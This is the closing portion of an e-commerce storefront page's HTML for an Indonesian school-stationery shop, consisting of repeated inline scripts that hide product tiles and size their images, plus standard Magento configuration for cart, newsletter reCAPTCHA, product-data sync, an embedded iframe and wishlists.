}</script>
<script type="text&#x2F;javascript">    var elemjpLNyj7LArray = document.querySelectorAll('li#product-item_237');
    if(elemjpLNyj7LArray.length !== 'undefined'){
        elemjpLNyj7LArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGPIwkV7QArray = document.querySelectorAll('li#product-item_1787');
    if(elemGPIwkV7QArray.length !== 'undefined'){
        elemGPIwkV7QArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv8VPEJ4sArray = document.querySelectorAll('li#product-item_2045');
    if(elemv8VPEJ4sArray.length !== 'undefined'){
        elemv8VPEJ4sArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLsfaNbagArray = document.querySelectorAll('li#product-item_1611');
    if(elemLsfaNbagArray.length !== 'undefined'){
        elemLsfaNbagArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemV3p5gvhpArray = document.querySelectorAll('li#product-item_1842');
    if(elemV3p5gvhpArray.length !== 'undefined'){
        elemV3p5gvhpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcfAZyDp9Array = document.querySelectorAll('li#product-item_306');
    if(elemcfAZyDp9Array.length !== 'undefined'){
        elemcfAZyDp9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-306");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-306  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNFfXyOWtArray = document.querySelectorAll('li#product-item_1792');
    if(elemNFfXyOWtArray.length !== 'undefined'){
        elemNFfXyOWtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlxRg4DDiArray = document.querySelectorAll('li#product-item_2051');
    if(elemlxRg4DDiArray.length !== 'undefined'){
        elemlxRg4DDiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGdTQdFFgArray = document.querySelectorAll('li#product-item_1752');
    if(elemGdTQdFFgArray.length !== 'undefined'){
        elemGdTQdFFgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1752");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1752  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyEBWO0PfArray = document.querySelectorAll('li#product-item_1847');
    if(elemyEBWO0PfArray.length !== 'undefined'){
        elemyEBWO0PfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhktLCWfDArray = document.querySelectorAll('li#product-item_310');
    if(elemhktLCWfDArray.length !== 'undefined'){
        elemhktLCWfDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5MnmOyjiArray = document.querySelectorAll('li#product-item_1803');
    if(elem5MnmOyjiArray.length !== 'undefined'){
        elem5MnmOyjiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5KLBlzbcArray = document.querySelectorAll('li#product-item_2054');
    if(elem5KLBlzbcArray.length !== 'undefined'){
        elem5KLBlzbcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemChme1A60Array = document.querySelectorAll('li#product-item_1762');
    if(elemChme1A60Array.length !== 'undefined'){
        elemChme1A60Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9skYeaxJArray = document.querySelectorAll('li#product-item_1853');
    if(elem9skYeaxJArray.length !== 'undefined'){
        elem9skYeaxJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem018MqiKGArray = document.querySelectorAll('li#product-item_313');
    if(elem018MqiKGArray.length !== 'undefined'){
        elem018MqiKGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJHIsLXGUArray = document.querySelectorAll('li#product-item_1808');
    if(elemJHIsLXGUArray.length !== 'undefined'){
        elemJHIsLXGUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWVXSfePtArray = document.querySelectorAll('li#product-item_2122');
    if(elemWVXSfePtArray.length !== 'undefined'){
        elemWVXSfePtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoV4Mt0ENArray = document.querySelectorAll('li#product-item_1766');
    if(elemoV4Mt0ENArray.length !== 'undefined'){
        elemoV4Mt0ENArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemH0i0u56nArray = document.querySelectorAll('li#product-item_1869');
    if(elemH0i0u56nArray.length !== 'undefined'){
        elemH0i0u56nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1869");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1869  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIdpqIi8YArray = document.querySelectorAll('li#product-item_540');
    if(elemIdpqIi8YArray.length !== 'undefined'){
        elemIdpqIi8YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkhcndz0ZArray = document.querySelectorAll('li#product-item_1813');
    if(elemkhcndz0ZArray.length !== 'undefined'){
        elemkhcndz0ZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwQW2iWwQArray = document.querySelectorAll('li#product-item_2135');
    if(elemwQW2iWwQArray.length !== 'undefined'){
        elemwQW2iWwQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEmBQf8yUArray = document.querySelectorAll('li#product-item_1772');
    if(elemEmBQf8yUArray.length !== 'undefined'){
        elemEmBQf8yUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1772");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1772  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemM1vSGdgPArray = document.querySelectorAll('li#product-item_1874');
    if(elemM1vSGdgPArray.length !== 'undefined'){
        elemM1vSGdgPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1874");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1874  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeB2yGfPKArray = document.querySelectorAll('li#product-item_613');
    if(elemeB2yGfPKArray.length !== 'undefined'){
        elemeB2yGfPKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKDJiPpYyArray = document.querySelectorAll('li#product-item_1816');
    if(elemKDJiPpYyArray.length !== 'undefined'){
        elemKDJiPpYyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembWfTk357Array = document.querySelectorAll('li#product-item_2140');
    if(elembWfTk357Array.length !== 'undefined'){
        elembWfTk357Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2140");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2140  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxZPnJFTkArray = document.querySelectorAll('li#product-item_1775');
    if(elemxZPnJFTkArray.length !== 'undefined'){
        elemxZPnJFTkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqNrW5jyDArray = document.querySelectorAll('li#product-item_1881');
    if(elemqNrW5jyDArray.length !== 'undefined'){
        elemqNrW5jyDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1881");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1881  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKCEk22tSArray = document.querySelectorAll('li#product-item_1116');
    if(elemKCEk22tSArray.length !== 'undefined'){
        elemKCEk22tSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemowV7ku65Array = document.querySelectorAll('li#product-item_1820');
    if(elemowV7ku65Array.length !== 'undefined'){
        elemowV7ku65Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv02EVLD6Array = document.querySelectorAll('li#product-item_2144');
    if(elemv02EVLD6Array.length !== 'undefined'){
        elemv02EVLD6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempVRSgFErArray = document.querySelectorAll('li#product-item_97');
    if(elempVRSgFErArray.length !== 'undefined'){
        elempVRSgFErArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-97");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-97  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0LYV6XoVArray = document.querySelectorAll('li#product-item_1779');
    if(elem0LYV6XoVArray.length !== 'undefined'){
        elem0LYV6XoVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXZ4nbTTKArray = document.querySelectorAll('li#product-item_1993');
    if(elemXZ4nbTTKArray.length !== 'undefined'){
        elemXZ4nbTTKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1993");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1993  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvz154EuaArray = document.querySelectorAll('li#product-item_1247');
    if(elemvz154EuaArray.length !== 'undefined'){
        elemvz154EuaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1247");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1247  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6k0udnq4Array = document.querySelectorAll('li#product-item_1829');
    if(elem6k0udnq4Array.length !== 'undefined'){
        elem6k0udnq4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1829");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1829  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002Dsalb"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.atkstationerysekolah.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.atkstationerysekolah.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.atkstationerysekolah.com\/rest\/atksscomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.atkstationerysekolah.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.atkstationerysekolah.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
